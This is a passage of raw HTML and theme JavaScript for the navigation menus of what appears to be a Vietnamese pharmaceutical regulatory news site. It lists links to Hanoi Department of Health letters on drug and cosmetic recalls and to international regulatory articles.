490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong 